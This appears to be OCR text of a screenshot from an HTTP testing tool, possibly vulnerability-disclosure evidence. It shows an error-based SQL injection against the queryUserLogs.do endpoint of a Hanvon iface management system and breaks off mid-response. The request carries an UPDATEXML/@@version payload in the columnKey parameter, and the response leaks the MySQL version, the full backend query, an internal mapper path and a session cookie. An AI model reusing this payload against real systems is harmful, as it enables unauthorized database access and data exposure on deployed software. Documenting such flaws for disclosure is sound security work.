 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /manage/systemLogMgr/queryUserLogs.do?branchId=1&columnKey=(UPDATEXML(2920,
CONCAT(0x7e,@@version,0x7e,(SELECT+(ELT(2920=2920,1)))),8357))&deviceName=test&
id=1&order=desc&page=1&pageSize=10&pointName=1&recoToken=SGUsqvF7cVS HTTP/1.1
2 Host: ? 隐私模式 :8100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
4
5
1452bytes / 75ms Content-Type 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx/1.21.0
3 Date: Tue, 17 Nov 2026 11:55:58 GMT
4 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: session_jamou1=DFD8218248C4A60E6E38FEE2C1F931E4; Path=/;
HttpOnly
8 vary: accept-encoding
9 Content-Length auto: 1452
10
11 {"success":false,"resultCode":0,"msg":"发生错误:\r\n### Error querying
database.  Cause: java.sql.SQLException: XPATH syntax error: '~5.7.
16~1'\r\n### The error may exist in class path resource [com/hanvon/iface/
mapper/mysql/LogDsm.xml]\r\n### The error may involve
defaultParameterMap\r\n### The error occurred while setting
parameters\r\n### SQL: SELECT ul.ng_id, ul.ng_id as
id, ul.nt_type as 'type', ul.nt_sub_type as
subType, ul.nt_result as result, ul.ts_log as
logTime, ul.sz_server_code as serverCode, ul.sz_title as
title, ul.tx_comment as comment, ul.ng_user_id
userId, u.sz_name as userName, u.sz_employ_id as
employId FROM sys_user_log ul LEFT JOIN sys_user u ON u.
ng_id = ul.ng_user_id LEFT JOIN sys_user_branch ub on u.ng_id =
ub.ng_user_id LEFT JOIN sys_branch b on ub.ng_branch_id = b.
ng_id WHERE ul.ts_log BETWEEN ?
AND ? order
by (UPDATEXML(2920,CONCAT(0x7e,@@version,0x7e,
(SELECT (ELT(2920=2920,1)))),8357))
desc limit 0, 10\r\n### Cause:
java.sql.SQLException: XPATH syntax error: '~5.7.16~1'\n; uncategorized
SQLException for SQL []; SQL state [HY000]; error code [1105]; XPATH